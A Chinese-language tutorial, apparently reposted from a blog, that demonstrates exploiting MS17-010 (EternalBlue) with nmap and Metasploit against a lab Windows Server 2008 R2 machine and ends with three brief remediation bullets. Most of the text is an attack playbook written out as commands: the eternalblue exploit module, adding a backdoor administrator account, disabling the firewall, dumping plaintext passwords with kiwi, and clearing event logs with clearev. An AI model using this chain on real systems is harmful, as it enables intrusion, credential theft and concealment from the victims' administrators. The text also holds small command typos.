前言

提到操作系统漏洞,大家肯定听说过耳熟能详的永恒之蓝(MS17-010)了,他的爆发源于WannaCry勒索病毒的诞生。

该病毒是不法分子利用NSA(National Security Agency,美国国家安全局)泄露的危险漏洞“EternalBlue”(永恒之蓝)进行传播 。勒索病毒肆虐,俨然是一场全球性互联网灾难,给广大电脑用户造成了巨大损失。最新统计数据显示,100多个国家和地区超过10万台电脑遭到了勒索病毒攻击、感染。 勒索病毒是自熊猫烧香以来影响力最大的病毒之一。

本文将利用Metasploit工具来对此漏洞进行一次漏洞利用示范以及提出修复建议。

0x01 准备工作

- 靶机:Windows server 2008R2(IP:192.168.100.135)

- 攻击机:Kali 2020(IP:192.168.100.128)

- 工具:namap(这里主要用于漏洞扫描,也可以使用nussus等其他工具)、metasploit(msf)

0x02 漏洞利用



用nmap的漏洞扫描模式

nmap --script=vuln 192.168.100.135靶机上扫到了4个漏洞,其中包括了MS17-010。 打开metasploit

打开metasploit



搜索ms17-010的漏洞

serach ms17-010



加载扫描模块 并进行扫描

加载模块

use auxiliary/scanner/smb/smb_ms17_010

查看配置选项

show options

设置目标ip

set RHOSTS 192.168.100.135

扫描测试 /两个都行

run

exploit可以看到存在这个漏洞

使用永恒之蓝攻击模块



use exploit/windows/smb/ms17_010_eternalblue查看选项并设置RHOSTS

show options

set RHOSTS 192.168.100.135



输入run 或者exploit开始攻击。



运行成功会出现meterpreter >

Meterpreter 是 Metasploit 的一个扩展模块,可以调用 Metasploit 的一些功能,

对目标系统进行更深入的渗透,如获取屏幕、上传/下载文件、创建持久后门等。

meterpreter常用命令 - tech_lee - 博客园sessions -l 查看会话 backgroud 暂时退出当前会话 注入进程: ps 查看进程 migrate 注入进程进程ID 一般选择explorer.exe对应的PID run vnc 查https://www.cnblogs.com/simonlee-hello/p/14780318.html



我们进行提权操作

看看主机信息 出现了乱码 使用chcp 65001 解决







创建用户 提升管理员权限

net user hacker root520?? /add

net localgroup administrators hacker /add

net user hacker



关闭防火墙

关闭防火墙netsh firewall set opmode mode=disable

防火墙恢复默认配置:netsh firewall reset

查看防火墙状态: Netsh Advfirewall show allprofiles



开启桌面连接 //需要开启3389端口

rdesktop 192.168.100.135:3389



成功进入目标系统

获取目标机的密码

先ctrl+Z,选择y,则将当前shell放到后台。

// Kiwi进程迁移工具的使用 | MSF中kiwi模块的使用_黑客技术

简述:



提权到system权限 //如果有system权限 就不用了

查看系统信息 ps进程 并进行进程迁移

sysinfops

migrate 476加载kiwi模块 load kiwi

查看kiwi模块的使用 help kiwi

该命令可以列举系统中的明文密码 creds_all







日志清理

meterpreter > clearev清除日志前,目标机器的事件查看器是这样的。(记录了大量的事件)

今天就到这里了..............

0x02 漏洞修复

- 关闭445端口

- 打开防火墙,安装安全软件

- 安装对应补丁

最后

以上就是鲤鱼曲奇最近收集整理的关于MS17-010永恒之蓝-漏洞利用+修复方法0x01 准备工作0x02 漏洞利用0x02 漏洞修复的全部内容,更多相关MS17-010永恒之蓝-漏洞利用+修复方法0x01内容请搜索靠谱客的其他文章。

发表评论 取消回复